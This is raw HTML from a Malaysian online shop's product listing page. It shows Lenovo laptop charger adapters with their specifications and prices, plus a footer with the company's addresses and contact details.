			<img loading="lazy" decoding="async" width="800" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-800x800.jpg" class="attachment-large size-large wp-image-13916" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-800x800.jpg 800w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-430x430.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-150x150.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-700x700.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-300x300.jpg 300w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-768x768.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-860x860.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-c-65w-rm155/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13915" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-c-65w-rm155/">Lenovo 20V 3.25A Adapter -USB C 65W</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Color Black
Connection Type USB-C
Hardware Requirements USB-C port
Brand Lenovo
Agency Approvals IECEE; CB; cULus, FCC, DoE; cULus, ICES-003; NOM, CONUEE; CE; EAC; Nemko; GS; Ukrtest; KEBS; KUCAS; SIRIM PCS; SONCAP; PSB; RCM; CCC; BIS; SII; KC, KCC; LoA; BSMI; PSE;
Charging Port USB-C
Package Type retail box
Maximum Relative Humidity (%) 1
Minimum Relative Humidity (%) 0.2
Input Power 100-240 V / 1.5A 50-60 Hz				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13915" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13915" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 20V 3.25A Adapter -USB C 65W&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 20V 3.25A Adapter -USB C 65W&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-c-65w-rm155/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13915">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-13918 status-publish first instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13918">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-pin-65w-rm95/" class="product-image-link">
			<img loading="lazy" decoding="async" width="700" height="698" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95.jpg" class="attachment-large size-large wp-image-13919" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95-430x429.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95-150x150.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95-301x300.jpg 301w" sizes="(max-width: 700px) 100vw, 700px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-pin-65w-rm95/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13918" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-pin-65w-rm95/">Lenovo 20V 3.25A Adapter -USB PIN 65W</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Brand : Lenovo
Output Voltage (s) : 20V
Max. Output Power : 65 W
Output Current : 3.25 A
Type : Ac / Standard
Weight : 235g
Width : 44 mm
Height 28.5 mm
Depth : 105 mm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13918" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13918" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13918" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 20V 3.25A Adapter -USB PIN 65W&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 20V 3.25A Adapter -USB PIN 65W&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-pin-65w-rm95/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13918">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-13921 status-publish instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="13921">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-c-45w-rm155/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-800x800.jpg" class="attachment-large size-large wp-image-13922" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-800x800.jpg 800w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-430x430.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-150x150.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-700x700.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-300x300.jpg 300w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-768x768.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-860x860.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-c-45w-rm155/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13921" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-c-45w-rm155/">Lenovo 20V 2.25A Adapter -USB C 45W</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>155.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Charging Port : USB-C
Input Power : 100-240 V / 1.2A 50-60 Hz
Height (US) : 1.12in
Width (US) : 1.57in
Depth (US) : 3.66in
Weight (US) : 0.37 lbs
Height : 28.5mm
Width : 40mm
Depth : 93mm
Weight : 0.17kg
Min Operating Humidity : 8%
Max Operating Humidity : 80%
Min Operating Temperature : 5C
Max Operating Temperature : 40C				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13921" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13921" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 20V 2.25A Adapter -USB C 45W&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 20V 2.25A Adapter -USB C 45W&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-c-45w-rm155/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13921">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-13925 status-publish instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13925">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-pin-45w-rm95/" class="product-image-link">
			<img loading="lazy" decoding="async" width="1155" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-1155x800.jpg" class="attachment-large size-large wp-image-13929" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-1155x800.jpg 1155w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-scaled-430x298.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-scaled-150x104.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-scaled-700x485.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-400x277.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-768x532.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-1536x1064.jpg 1536w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-2048x1419.jpg 2048w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-860x596.jpg 860w" sizes="(max-width: 1155px) 100vw, 1155px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-pin-45w-rm95/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13925" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-pin-45w-rm95/">Lenovo 20V 2.25A Adapter -USB PIN 45W</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					The Highest Quality adapters available for Use with lenovo Listed Laptop Models Only.
TECHNICAL SPECIFICATION: 45W 20V 2.25A ADAPTER; PIN SIZE: RECTANGULAR CONNECTOR ; POWER CORD INCLUDED WITH EVERY ADAPTER
Please do not Purchase Adapters based on part numbers, please check the pictures, part numbers can be similar with Different Pin Sizes and Outputs. If an exact Adapter Part number is not available in stock we will be supplying a 100% Compatible part number				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13925" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13925" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13925" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 20V 2.25A Adapter -USB PIN 45W&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 20V 2.25A Adapter -USB PIN 45W&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-pin-45w-rm95/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13925">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
		
				</div>
	
		
														<div class="wd-loop-footer products-footer">
														<div class="wrap-loading-arrow">
						<div class="wd-products-load-prev wd-btn-arrow disabled"></div>
						<div class="wd-products-load-next wd-btn-arrow"></div>
					</div>
							</div>
		
					</div>
		
		
					</div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://sibercallysta.com/wp-content/uploads/elementor/css/post-1033.css?ver=1764609720" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://sibercallysta.com/wp-content/uploads/elementor/thumbs/SiberCallysta-Logo-qsi596nmboai9t6yzsnyq9rdg3e5cucpa65fdl60ao.png" title="SiberCallysta Logo" alt="SiberCallysta Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://sibercallysta.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						Blok, K8, Jalan GC 14, Glomac 2,
<br>63000 Cyberjaya, Selangor					</span>

									</li>
											<li class="elementor-repeater-item-b333444">
											<img src="https://sibercallysta.com/wp-content/uploads/elementor/thumbs/phone-icon-flat-17-qsi59d8htnk5sbsph5vy6ovd1jis8uy2sc5vrycavg.png" title="phone-icon-flat-17" alt="phone-icon-flat-17" loading="lazy" />					
					<span class="list-content">
						Office: +603-8328 0379					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://sibercallysta.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						Phone: +6012-774 3779					</span>

					
						<a  href="tel:%200127743779" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-24d6411">
											<img src="https://sibercallysta.com/wp-content/uploads/elementor/thumbs/email-13728-qsi594ry458kvu4zuk8b2907p2ohbl0hr6aiggoufg.png" title="email-13728" alt="email-13728" loading="lazy" />					
					<span class="list-content">
						itzm_mega@yahoo.com					</span>

									</li>
											<li class="elementor-repeater-item-4d76f5c">
											<img src="https://sibercallysta.com/wp-content/uploads/elementor/thumbs/email-13728-qsi594ry458kvu4zuk8b2907p2ohbl0hr6aiggoufg.png" title="email-13728" alt="email-13728" loading="lazy" />					
					<span class="list-content">
						support@sibercallysta.com
					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-14378-css" href="https://sibercallysta.com/wp-content/uploads/elementor/css/post-14378.css?ver=1764609720" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="14378" class="elementor elementor-14378" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://sibercallysta.com/wp-content/uploads/elementor/thumbs/SRTC-LOGO-1-qsi594rxy07ynf4x0ksc0n0ya0kmhqqsql4ciokjk0.png" title="SRTC LOGO" alt="SRTC LOGO" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://sibercallysta.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						K-08-1, Jalan GC 14, Glomac 2, <br>
63000 Cyberjaya, Selangor					</span>

									</li>
											<li class="elementor-repeater-item-1132e1e">
											<img src="https://sibercallysta.com/wp-content/uploads/elementor/thumbs/phone-icon-flat-17-qsi59d8htnk5sbsph5vy6ovd1jis8uy2sc5vrycavg.png" title="phone-icon-flat-17" alt="phone-icon-flat-17" loading="lazy" />					
					<span class="list-content">
						 Office: +603-8328 0379					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://sibercallysta.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: +6013-603 6949					</span>

					
						<a  href="tel:%20013-603%206949" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-1f81802">
											<img src="https://sibercallysta.com/wp-content/uploads/elementor/thumbs/email-13728-qsi594ry458kvu4zuk8b2907p2ohbl0hr6aiggoufg.png" title="email-13728" alt="email-13728" loading="lazy" />					
					<span class="list-content">
						srtc.hqcyber@gmail.com					</span>

									</li>
											<li class="elementor-repeater-item-523bbd5">
											<img src="https://sibercallysta.com/wp-content/uploads/elementor/thumbs/email-13728-qsi594ry458kvu4zuk8b2907p2ohbl0hr6aiggoufg.png" title="email-13728" alt="email-13728" loading="lazy" />					
					<span class="list-content">
						srtc.teams@gmail.com					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">PRODUCTS</h5><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-14261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14261"><a href="https://sibercallysta.com/index.php/about-us-3/">About us</a></li>
<li id="menu-item-14262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14262"><a href="https://sibercallysta.com/index.php/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-14263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14263"><a href="https://sibercallysta.com/index.php/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14264"><a href="https://sibercallysta.com/index.php/return-refund-policy/">Return &#038; Refund Policy</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">CUSTOMER SERVICE</h5><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-14265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14265"><a href="#">Category</a></li>
<li id="menu-item-14266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14266"><a href="#">Brands</a></li>
<li id="menu-item-14267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14267"><a href="#">Bestseller</a></li>
<li id="menu-item-14268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14268"><a href="#">Latest Products</a></li>
<li id="menu-item-14269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14269"><a href="#">Featured Products</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">FOLLOW US</h5><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-14270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14270"><a href="https://sibercallysta.com/index.php/contact-us/">Contact us</a></li>
<li id="menu-item-14271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14271"><a href="https://easyparcel.com/my/easytrack/">Track Order</a></li>
<li id="menu-item-14272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14272"><a href="https://sibercallysta.com/index.php/contact-us/">Bulk Purchase</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>SIBERGROUPS</strong></a> <i class="fa fa-copyright"></i>  2022 DESIGNED BY <a href="http://iwhost.com"><strong>IWHost</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://sibercallysta.com/wp-content/uploads/2022/10/iyt.png" title="SiberCallysta Logo" alt="SiberCallysta Logo">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sibercallysta.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
